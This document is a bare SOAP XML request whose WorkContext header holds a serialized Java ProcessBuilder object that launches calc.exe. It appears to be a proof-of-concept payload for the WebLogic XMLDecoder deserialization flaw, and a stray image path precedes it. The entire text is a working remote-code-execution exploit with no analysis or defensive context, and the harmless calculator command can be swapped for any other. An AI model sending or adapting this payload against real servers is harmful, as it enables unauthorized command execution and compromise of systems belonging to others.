 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">
<void index="0">
<string>calc.exe</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>